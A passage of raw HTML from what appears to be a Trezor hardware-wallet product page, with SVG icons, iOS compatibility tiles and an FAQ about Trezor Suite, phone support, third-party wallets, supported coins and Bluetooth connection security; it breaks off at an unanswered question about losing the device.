4.265 4.684c2.615 0 4.26-1.798 4.26-4.684 0-2.885-1.644-4.69-4.26-4.69m0 1.383c1.6 0 2.622 1.283 2.622 3.307 0 2.018-1.022 3.3-2.622 3.3-1.607 0-2.621-1.282-2.621-3.3 0-2.024 1.015-3.307 2.621-3.307m4.913 5.288c.069 1.672 1.426 2.703 3.494 2.703 2.173 0 3.543-1.081 3.543-2.804 0-1.352-.772-2.112-2.597-2.533l-1.033-.24c-1.103-.263-1.557-.616-1.557-1.219 0-.754.685-1.257 1.7-1.257 1.027 0 1.73.509 1.806 1.358h1.532c-.038-1.597-1.345-2.679-3.326-2.679-1.955 0-3.344 1.088-3.344 2.697 0 1.296.785 2.1 2.441 2.484l1.165.276c1.133.27 1.594.648 1.594 1.302 0 .754-.754 1.295-1.837 1.295-1.096 0-1.924-.547-2.024-1.383z" fill="currentColor">
              </path>
            </svg>
          </div>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Limited iOS compatibility</div>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Check balances, buy, &amp; receive crypto</div>
        </div>
        <div class="flex flex-col items-center text-center">
          <div class="mb-3">
            <svg viewBox="0 0 40 40" fill="none" class="h-10 w-10 text-gray700" data-testid="@logo/AppleiOS">
              <path d="M26.38 10.713c-.112.086-2.085 1.194-2.085 3.658 0 2.85 2.51 3.857 2.585 3.882-.011.062-.398 1.38-1.323 2.725-.824 1.183-1.685 2.364-2.995 2.364s-1.647-.759-3.159-.759c-1.473 0-1.997.784-3.195.784s-2.034-1.095-2.995-2.439C12.1 19.35 11.2 16.898 11.2 14.57c0-3.733 2.435-5.712 4.83-5.712 1.274 0 2.335.833 3.134.833.761 0 1.948-.883 3.396-.883.549 0 2.521.05 3.82 1.905m-4.507-3.486c.598-.708 1.022-1.691 1.022-2.674a2 2 0 0 0-.036-.386c-.975.036-2.135.647-2.834 1.455-.549.622-1.06 1.605-1.06 2.602 0 .15.024.3.036.348.061.011.162.025.262.025.874 0 1.974-.584 2.61-1.37M10.712 35.092h1.55v-6.664h-1.55zm.772-7.538a.852.852 0 1 0 0-1.704.85.85 0 0 0-.859.856c0 .471.38.848.86.848m5.941-1.685c-2.621 0-4.265 1.805-4.265 4.69s1.643 4.684 4.265 4.684c2.615 0 4.26-1.798 4.26-4.684 0-2.885-1.644-4.69-4.26-4.69m0 1.383c1.6 0 2.622 1.283 2.622 3.307 0 2.018-1.022 3.3-2.622 3.3-1.607 0-2.621-1.282-2.621-3.3 0-2.024 1.015-3.307 2.621-3.307m4.913 5.288c.069 1.672 1.426 2.703 3.494 2.703 2.173 0 3.543-1.081 3.543-2.804 0-1.352-.772-2.112-2.597-2.533l-1.033-.24c-1.103-.263-1.557-.616-1.557-1.219 0-.754.685-1.257 1.7-1.257 1.027 0 1.73.509 1.806 1.358h1.532c-.038-1.597-1.345-2.679-3.326-2.679-1.955 0-3.344 1.088-3.344 2.697 0 1.296.785 2.1 2.441 2.484l1.165.276c1.133.27 1.594.648 1.594 1.302 0 .754-.754 1.295-1.837 1.295-1.096 0-1.924-.547-2.024-1.383z" fill="currentColor">
              </path>
            </svg>
          </div>
          <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 mb-1">Limited iOS compatibility</div>
          <div class="text-[14px] leading-[20px] tracking-[-0.08px] tablet:text-[14px] tablet:leading-[20px] tablet:tracking-[-0.08px] laptop:text-[14px] laptop:leading-[20px] laptop:tracking-[-0.08px] desktop:text-[14px] desktop:leading-[20px] desktop:tracking-[-0.08px] rendering-legibility break-words text-gray700">Check balances, buy, &amp; receive crypto</div>
        </div>
      </div>
    </div>
    <div class="mx-auto max-w-phone tablet:max-w-tablet laptop:max-w-laptop desktop:max-w-desktop px-2 tablet:px-4 laptop:px-16 desktop:px-18 pt-12 tablet:pt-16 laptop:pt-20 desktop:pt-24 pb-12 tablet:pb-16 laptop:pb-20 desktop:pb-24">
      <div data-testid="faqs">
        <h2 class="text-[32px] leading-[40px] tracking-[-0.8px] tablet:text-[40px] tablet:leading-[48px] tablet:tracking-[-1.12px] laptop:text-[48px] laptop:leading-[56px] laptop:tracking-[-1.44px] desktop:text-[56px] desktop:leading-[64px] desktop:tracking-[-1.76px] rendering-legibility break-words font-medium text-gray1000 mb-8 tablet:mb-12">Frequently asked questions</h2>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Hide What does Trezor Suite app do? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">What does Trezor Suite app do?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-screen transition-all duration-1000" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700 mb-3">Trezor Suite is the official app for managing your Trezor hardware wallet.</p>
                <ul class="list-disc pl-5">
                  <li class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">On desktop, you can securely buy, sell, stake, swap, and send assets while keeping full control of your private keys. It also includes portfolio tracking, transaction history, and advanced security features.</li>
                  <li class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">On mobile (iOS and Android), you can buy, sell, and send assets with the same security and privacy. The mobile app is continuously being improved to bring more features.</li>
                </ul>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-180" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show Can I use Trezor with my phone? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">Can I use Trezor with my phone?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700 mb-3">Yes. All Trezor devices work with Android. Trezor Safe 7 also works with iOS via Bluetooth.</p>
                <ul class="list-disc pl-5">
                  <li class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">
                    <span class="text-gray1000">Trezor Safe 7</span> → Full compatibility on iOS and Android.
                  </li>
                  <li class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">
                    <span class="text-gray1000">Trezor Safe 5, Trezor Safe 3, Trezor Model T, and Trezor Model One</span> → Full compatibility on Android. Limited compatibility on iOS (supports portfolio tracking, buying, and receiving assets). To sign other transactions, Trezor Suite desktop is required.
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show Which Trezor should I choose if I use an iPhone? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">Which Trezor should I choose if I use an iPhone?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700 mb-3">For iPhone users who want full Trezor Suite functionality from their phone, such as sending, buying, selling, and device management—Trezor Safe 7 is the best choice. Its Bluetooth connection ensures seamless compatibility with iOS.</p>
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-grey700">Other Trezor models (Trezor Safe 5, Safe 3, and earlier) rely on a wired connection. On iOS, wired accessories require Apple-specific licensing that isn’t supported by these models. This means they can be used to track your portfolio, view assets, and buy through integrated providers on iOS, but a desktop or Android device is required to sign transactions.</p>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show Do I have to use Trezor Suite, or can I connect with other wallets? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">Do I have to use Trezor Suite, or can I connect with other wallets?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words mb-3 text-gray700">Trezor devices are compatible with popular third-party wallet apps like MetaMask, Rabby, Electrum, Exodus, and Wasabi. However, Trezor Suite is recommended for the most seamless and secure experience since it’s built specifically for Trezor hardware.</p>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show What coins and tokens does Trezor Suite support? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">What coins and tokens does Trezor Suite support?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">Trezor Suite supports 1000s of coins and tokens, including Bitcoin, Ethereum, Solana, Cardano, ERC-20 tokens, and many more. The list is updated as new assets are added. You can always check the latest supported assets on the <a class="rounded focus-visible:ring-2 focus-visible:ring-light-blue-alpha-200 focus-visible:ring-offset-2 focus-visible:outline-none underline">supported coins and tokens page</a>.</div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show Is a Bluetooth connection less secure than a USB connection? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">Is a Bluetooth connection less secure than a USB connection?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
              <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words overflow-hidden text-gray700 max-h-0 transition-all duration-700" itemprop="text">
                <p class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words mb-3 text-gray700">Wireless security comes built in with the Trezor Safe 7. Both Bluetooth and USB-C connections are secured with Trezor Host Protocol (THP), which encrypts every command and transaction to ensure no one can intercept, alter, or inject malicious messages. The wallet stays invisible to unknown devices and uses open-source encryption to ensure it connects only with trusted devices and applications. This means you get secure, encrypted communication whether you connect wirelessly or with a cable.</p>
              </div>
            </div>
          </div>
          <div class="flex-none">
            <div class="w-10 h-10 flex shrink-0 items-center justify-center rounded-full m-5 bg-gray200" aria-hidden="true">
              <svg fill="none" viewBox="0 0 16 16" class="h-4 w-4 relative transition-transform duration-300 ease-in-out rotate-0" data-testid="@icon/CaretDown">
                <path d="m13.354 6.354-5 5a.5.5 0 0 1-.708 0l-5-5a.5.5 0 0 1 .708-.708L8 10.293l4.646-4.646a.5.5 0 0 1 .708.708z" fill="currentColor">
                </path>
              </svg>
            </div>
          </div>
        </div>
        <div role="button" tabindex="0" class="transition-shadow hover:no-underline text-left outline-1 outline-[#1734690D] shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] cursor-pointer active:bg-[#FFFFFF] active:outline-[#1F2C471C] active:shadow-[0px_8px_16px_-2px_#0028470A,0px_0px_8px_0px_#00284705] hover:bg-whitealpha1000 hover:text-gray1000 hover:shadow-[0px_12px_20px_-2px_#0028470F,0px_0px_12px_0px_#0028470A] focus-visible:outline-2 focus-visible:outline-offset-2 focus-visible:outline-gray1000 my-3 flex w-full flex-row rounded-lg bg-whitealpha1000 first:mt-0 last:mb-0 hover:cursor-pointer" data-testid="accordion-link" aria-label="Show What happens to my crypto assets if I lose my Trezor? answer">
          <div class="m-4 flex items-center justify-center rounded-md bg-forest200 px-2 tablet:px-8">
            <svg fill="none" viewBox="0 0 40 40" class="h-10 w-10 text-forest800" data-testid="@icon/ChatCircle">
              <path d="M20 3.75A16.25 16.25 0 0 0 5.652 27.637l-1.772 5.32a2.5 2.5 0 0 0 3.162 3.162l5.32-1.772A16.25 16.25 0 1 0 20 3.75m0 30a13.75 13.75 0 0 1-6.885-1.845 1.25 1.25 0 0 0-1.022-.105L6.25 33.75l1.948-5.843a1.25 1.25 0 0 0-.103-1.022A13.75 13.75 0 1 1 20 33.75" fill="currentColor">
              </path>
            </svg>
          </div>
          <div itemscope="" itemprop="mainEntity" itemtype="https://schema.org/Question" class="flex grow flex-col py-6 tablet:py-12 tablet:pl-4 laptop:pr-18" data-testid="faq-answer">
            <div class="text-[18px] leading-[26px] tracking-[-0.24px] tablet:text-[18px] tablet:leading-[26px] tablet:tracking-[-0.24px] laptop:text-[20px] laptop:leading-[28px] laptop:tracking-[-0.32px] desktop:text-[20px] desktop:leading-[32px] desktop:tracking-[-0.32px] rendering-legibility break-words text-gray1000 pb-3 font-medium" itemprop="name">What happens to my crypto assets if I lose my Trezor?</div>
            <div itemscope="" itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
